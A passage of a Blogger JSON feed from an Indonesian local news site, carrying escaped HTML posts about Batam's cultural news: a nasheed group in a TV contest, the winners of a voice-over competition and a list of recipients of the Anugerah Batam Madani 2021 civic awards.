dewan jurinya diantaranya Arman Maulana, Iis Dahlia, dan Ustad Zaki,\" katanya, Rabu (23\/3\/2022).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain memiliki suara yang merdu, Azka Nasheed yang beranggotakan Zainulfahri, Boby Satrio, Novan Khusni Mubarok, dan M.Mas'ud Yunus mereka juga mempunyai kelebihan memainkan alat musik dan acapella. Selain itu, Azka Nasheed sering tampil diberbagai acara dalam dan luar Kota Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mereka pernah tampil di acara Walikota, MTQ (Musabaqah Tilawatil Quran) Nasional,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain ingin membanggakan Kota Batam, alasan Azka Nasheed mengikuti ajang ini ingin mengajak anak muda khususnya Kota Batam mengenal lagu religi. Karena lagu religi ini dapat di aransemen secara kekinian.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kami ingin tampil dipanggung besar bisa disaksikan jutaan mata dan tetap dengan syiar lewat syair,\" kata Boby, Anggota Azka Nasheed.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKepala Disbudpar Kota Batam, Ardiwinata mengapresiasi atas prestasi yang ditorehkan anak muda Kota Batam, seperti Azka Nasheed karena dapat membawa nama Batam di kancah nasional dan berharap\u0026nbsp; aktif mempromosikan pembangunan Kota Batam yg di lakukan Bapak Walikota Batam H.M. Rudi kepada\u0026nbsp; peserta dan panitia,\u0026nbsp; \u0026nbsp;Saat tampil nanti, Ardi berpesan untuk membawakan lagu dengan percaya diri.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Bapak mendukung penuh, anak-anak Batam semua berprestasi,\" katanya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EArdi berharap, Azka Nasheed dapat menciptakan lagu religi dengan aransemen yang millenial. \"Ciptakan lagu dengan nada mengajak khususnya untuk para millenial, karena kalian juga masih muda-muda,\" pintanya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1606843823665670369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1606843823665670369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2022\/03\/wakili-batam-azka-nasheed-lolos-32.html","title":"Wakili Batam, Azka Nasheed Lolos 32 Besar Ajang Syair Ramadhan di GTV Jakarta"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7849tdJ9MXqTvBebpSM08-7ZHTWDMY1oaYvkU-AlWp3jDN4nMc7VqC5nQ5iIc2LGVw-edaVKQRCgDDwOOdchXZ0dsiVAnPVzGkkrJi9RRO9ec0zr-e8C7uIiTDwcVO5pc75v3M3EVyHYdOwQIrVQChLjwwb8SaQT0CTbFXfpoBI8yQi5Etpmcr2gj\/s72-w640-h360-c\/IMG-20220323-WA0010.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-6111439405951434446"},"published":{"$t":"2022-03-17T08:53:00.000+07:00"},"updated":{"$t":"2022-03-17T08:53:02.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Inilah Para Pemenang BP Batam Voice Over Competition Dua Bahasa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv7vjP4Ml2bfttFcprNc3tZU7j1JCptdaVoAHvTUY-CK1mewV3e9wNRVXhACezhcxMjQMIGkBGLZJPi7rSlmgo_4IeXD3UJZ9SPsHUblWj9UivXciqKVOfHEXMymCid6PNws8_xfIauap9uWQytS_B9qOoqNnirG0BHR_W0cZSIlD3KLFHSy-2sDaz=s1600\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1582\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv7vjP4Ml2bfttFcprNc3tZU7j1JCptdaVoAHvTUY-CK1mewV3e9wNRVXhACezhcxMjQMIGkBGLZJPi7rSlmgo_4IeXD3UJZ9SPsHUblWj9UivXciqKVOfHEXMymCid6PNws8_xfIauap9uWQytS_B9qOoqNnirG0BHR_W0cZSIlD3KLFHSy-2sDaz=w632-h640\" width=\"632\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EJAKARTA - Dalam kesempatan yang sama, BP Batam juga mengumumkan pemenang Voice Over Competition yang dilaksanakan pada tanggal 1 s.d. 20 Februari 2022 dengan dua kategori yaitu Bahasa Indonesia dan Bahasa Inggris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ELebih dari 300 orang yang berasal dari seluruh Indonesia dan luar negeri mengikuti BP Batam VO Competition dengan kategori pilihan Video Profile BP Batam yang diberikan yaitu Bahasa Indonesia dan Bahasa Inggris.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun juri dalam kegiatan BP Batam VO Competition merupakan orang-orang yang ahli dan tidak asing diindustri Voice Over yaitu: Gusti Misrani (VO Artist\/Sound Engineer); Rully Austin (VO Artist\/Content Creator) dan Elysa Febrianty (VO Artist\/BP Batam).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKepala Kantor Perwakilan BP Batam Jakarta, Purnomo Andiantono, mengharapkan kegiatan BP Batam VO Competition dapat menjadi corong informasi mengenai perkembangan Batam melalui suara para peserta BP Batam VO Competition di Video Profile Batam dengan tagline “Batam Connecting Asia Pasific” melalui media sosial baik di Indonesia maupun luar negeri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Kami sangat senang dan bangga melihat antusias Sahabat BP Batam yang berpartisipasi pada kegiatan BP Batam VO Competition dua bahasa. Diharapkan dengan adanya kegiatan ini BP Batam semakin dikenal oleh masyarakat luas, melalui media sosial, baik di tingkat Nasional maupun Internasonal.” Kata Purnomo Andiantono.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBeliau juga mengucapkan selamat kepada para pemenang yang terpilih dan terima kasih kepada seluruh peserta yang sudah berpartisipasi dalam mempromosikan Batam serta menyampaikan berbagai informasi mengenai Batam kepada masyarakat luas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun para pemenang dalam BP Batam Voice Over Competition sebagai berikut:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPemenang untuk kategori Bahasa Indonesia adalah:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Juara 1 Nur Alim\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Juara 2 Arman\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Juara 3 Fitriani Rahman\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Juara 4 Rifky Yulian Syah Bagus\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Juara Favorit Aditya Nugroho\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPemenang untuk kategori Bahasa Inggris adalah:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Juara 1 Yenny Satriawan\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Juara 2 Ruth Lidya\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Juara 3 Dewantoro Ratri\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Juara 4 Ida Ayu Utami Sundari\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Juara Favorit Silvana Indriani\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EApabila masyarakat, baik mitra kerja maupun calon mitra kerja BP Batam yang berada di wilayah Jakarta dan sekitarnya yang ingin mendapatkan informasi dan ingin mengetahui lebih banyak mengenai BP Batam selaku pengelola Kawasan Perdagangan Bebas dan Pelabuhan Bebas (KPBPB) Batam dapat menghubungi Kantor Perwakilan BP Batam yang berlokasi di Jl. D.I. Panjaitan Kav. 24, Cipinang Besar Selatan, Kecamatan Jatinegara, Jakarta Timur 13410; Telp 021-8580026 dan; website (situs): perwakilanbpbatam.go.id serta; media sosial: kantorperwakilanbpbatam (Instagram); Perwakilan BP Batam (Facebook); Kantor Perwakilan BP Batam (Youtube) dan email ke kantorperwakilan@bpbatam.go.id(cc)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6111439405951434446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6111439405951434446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2022\/03\/inilah-para-pemenang-bp-batam-voice.html","title":"Inilah Para Pemenang BP Batam Voice Over Competition Dua Bahasa"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv7vjP4Ml2bfttFcprNc3tZU7j1JCptdaVoAHvTUY-CK1mewV3e9wNRVXhACezhcxMjQMIGkBGLZJPi7rSlmgo_4IeXD3UJZ9SPsHUblWj9UivXciqKVOfHEXMymCid6PNws8_xfIauap9uWQytS_B9qOoqNnirG0BHR_W0cZSIlD3KLFHSy-2sDaz=s72-w632-h640-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-939690802624165541"},"published":{"$t":"2021-12-19T12:00:00.001+07:00"},"updated":{"$t":"2021-12-19T12:00:40.473+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Berdedikasi Tinggi di Bidang Masing-Masing, Delapan Tokoh Ini Diganjar Anugerah Batam Madani 2021"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUCqG2AF-QG7T3cjGeIEFc6b38tV6cisKKRTRrEuQKb-IhP7saFy2ohJGP4I-_OeZYi6CxdwdJ660GrihNXH8XRt2_3JRRfTbRi7IndlJ1apgunVA3AQ2HHiC54StWujbi0pPgzlKwL0_OT_DLCK9VEnQ1YCVIePeG9U7aIgwnX6HLI7bIJWS_3cgJ=s1280\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"740\" data-original-width=\"1280\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUCqG2AF-QG7T3cjGeIEFc6b38tV6cisKKRTRrEuQKb-IhP7saFy2ohJGP4I-_OeZYi6CxdwdJ660GrihNXH8XRt2_3JRRfTbRi7IndlJ1apgunVA3AQ2HHiC54StWujbi0pPgzlKwL0_OT_DLCK9VEnQ1YCVIePeG9U7aIgwnX6HLI7bIJWS_3cgJ=w640-h370\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ENAGOYA - Sebanyak delapan tokoh di Batam menerima penghargaan dalam Anugerah Batam Madani 2021, Sabtu (18\/12\/2021). Penghargaan itu diserahkan Wali Kota Batam, Muhammad Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun delapan tokoh penerima Anugerah Batam Madani 2021 yakni Elviana R Anie sebagai tokoh perempuan yang aktif membina perempuan Batam mewujudkan kesejahteraan keluarga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKemudian, Muslim Bidin sebagai tokoh pendidikan yang aktif berkontribusi meningkatkan mutu pendidikan di Kota Batam. Selanjutnya, Syamsuddin Ja'far sebagai tokoh bidang budaya yang aktif melestarikan adat istiadat berpantun sebagai warisan budaya Melayu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain itu, Samson Ramba Pasir,m sebagai tokoh bidang budaya yang aktif dalam mewujudkan kesenian dan budaya Melayu melalui sastra. Kemudian, Raja Erwan sebagai tokoh bidang adat istiadat yang aktif dalam melestarikan adat istiadat Melayu di era modernisasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPenerima penghargaan lainnya, Tengku Zulkifli AKA sebagai tokoh bidang keagamaan yang aktif berkontribusi untuk meningkatkan mutu pendidikan di Kota Batam. Seterusnya, Rafki RS (Apindo Batam) yang mendapat penghargaan di bidang sosial karena aktif memberikan bantuan sosial terutama dalam penanganan pandemi Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ETokoh lainnya, juga di bidang sosial yakni Rudi Tan (Yayasan Buddha Tzu Chi) karena aktif menggelar kegiatan dan bantuan sosial kepada masyarakat di Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Harapan kami, melalui pemberian Anugerah Batam Madani ini, akan menjadi pemacu, pemicu, dan sumber motivasi bagi kita semua untuk terus berinovasi dan berkarya dalam pembangunan Kota Batam yang kita cintai ini,\" ujar Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKiranya, lanjut Rudi, penghargaan ini dapat memberikan motivasi untuk menjadi tauladan bagi masyarakat dalam berperan aktif mewujudkan kemajuan pembangunan Batam kedepannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Penerima Anugerah Batam Madani Tahun 2021 merupakan para tokoh yang dinilai telah memberikan kontribusi bagi pembangunan Batam,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain penghargaan kepada tokoh berbagai bidang juga diberikan penghargaan bagi tokoh kecamatan. Pada tahun ini secara khusus juga diberikan penghargaan kepada para donatur yang telah memberikan dukungan dalam mengatasi dan mengelola dampak Covid-19 di Kota Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Di balik musibah Covid-19 yang melanda Kota Batam, kita patut berbangga karena seluruh komponen masyarakat bersama-sama pemerintah bahu-membahu bekerja bersama dalam mengatasi wabah ini,\" kata Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk diketahui, penghargaan ini merupakan sampena perayaan Hari Jadi Batam. Sejak beberapa tahun terakhir, Pemerintah Kota Batam telah melembagakan tradisi untuk memberikan penghargaan kepada orang-orang maupun badan yang dinilai telah berkontribusi nyata dalam membangun Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Anugerah Batam Madani ini telah disematkan kepada sejumlah tokoh-tokoh besar yang tidak dapat dipisahkan dari pembangunan Batam seperti Bapak Bj. Habibie, Ibnu Soetowo, Usman Draman dan beberapa tokoh lainnya,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPenghargaan ini, jelas Rudi, merupakan wujud ungkapan terima kasih dan kebanggaan Pemerintah Kota Batam terhadap tokoh dan atau badan usaha yang telah berperan aktif dan memberikan kontribusi bagi kegemilangan Batam sesuai dengan bidangnya masing-masing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Orang-orang yang telah bertanam budi bagi Batam ini tentu akan tetap menjadi sebutan dan kenangan dalam ingatan kita masyarakat Batam,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E𝗖𝗮𝗽𝗮𝗶𝗮𝗻 𝗕𝗮𝘁𝗮𝗺 𝗱𝗶 𝗛𝗝𝗕 𝗸𝗲-𝟭𝟵𝟮\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi kesempatan itu, Rudi juga menyampaikan beberapa capaian yang diraih Batam di masa kepemimpinan dirinya bersama Wakil Wali Kota Batam, Amsakar Achmad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kita patut berbangga dengan upaya dan kerja kita bersama, dalam kurun waktu kepemimpinan RAMAH hingga 2021 ini, Pemerintah Kota Batam telah menerima banyak penghargaan dari berbagai lembaga publik,\" kata Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBeberapa yang diraih di antarannya The Most Popular Leader in Social Media 2021 se-Indonesia, Seven Media Asia sebagai Figur Pembawa Perubahan, Pemko Batam juga berhasil mempertahankan opini Wajar Tanpa Pengecualian (WTP) sebanyak sembilan kali berturut-turut terhadap laporan keuangan yang telah di audit oleh badan pemeriksa keuangan (BPK).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Berbagai pencapaian penghargaan ini tentu saja merupakan buah kerja keras dan keberhasilan seluruh elemen Kota Batam,\" kata dia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKarenanya, pada kesempatan itu, Rudi menyampaikan ucapkan terima kasih kepada segenap warga Kota Batam. Tanpa peran aktif warga, kata dia, tidak mungkin Kota Batam menjadi seperti sekarang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Dalam momentum Hari Jadi Batam ke-192 ini, saya juga mengajak kepada seluruh warga untuk menghormati jasa-jasa para pendiri Kota Batam, para pejuang kemerdekaan, dan para pemimpin terdahulu yang telah meletakkan pondasi pembangunan dan mengantarkan kita pada Batam seperti sekarang ini,\" pungkas Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EHadir dalam kegiatan itu, Wakil Gubernur Kepri, Marlin Agustina, Wakil Wali Kota Batam, Amsakar Achmad, Forum Koordinasi Pimpinan Daerah (Forkopimda) Batam, Sekretaris Daerah Batam, Jefridin Hamid, dan sejumlah pejabat Batam maupun Kepri.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/939690802624165541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/939690802624165541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/12\/berdedikasi-tinggi-di-bidang-masing.html","title":"Berdedikasi Tinggi di Bidang Masing-Masing, Delapan Tokoh Ini Diganjar Anugerah Batam Madani 2021"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUCqG2AF-QG7T3cjGeIEFc6b38tV6cisKKRTRrEuQKb-IhP7saFy2ohJGP4I-_OeZYi6CxdwdJ660GrihNXH8XRt2_3JRRfTbRi7IndlJ1apgunVA3AQ2HHiC54StWujbi0pPgzlKwL0_OT_DLCK9VEnQ1YCVIePeG9U7aIgwnX6HLI7bIJWS_3cgJ=s72-w640-h370-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-8210132084464834305"},"published":{"$t":"2021-08-25T08:23:00.003+07:00"},"updated":{"$t":"2021-08-25T08:23:45.321+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Sanggar Seni Wansendari Kota Batam Juara Tari Daerah Islami Fesyar se-Sumatera"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeUyrs5KTP2fwtgkEVuvpTj-XkAo9USopJdUQ53UCKByDbvKkwM8109m7C-9vDt35y_aKP1cqMe4IvvEAKLv74UiNhn7P7u74tCfE-zsu0ueA9uTwzrqXthX5Ah5yUVIBlKCz7NepkQf8\/s960\/IMG-20210825-WA0001.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeUyrs5KTP2fwtgkEVuvpTj-XkAo9USopJdUQ53UCKByDbvKkwM8109m7C-9vDt35y_aKP1cqMe4IvvEAKLv74UiNhn7P7u74tCfE-zsu0ueA9uTwzrqXthX5Ah5yUVIBlKCz7NepkQf8\/w480-h640\/IMG-20210825-WA0001.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr 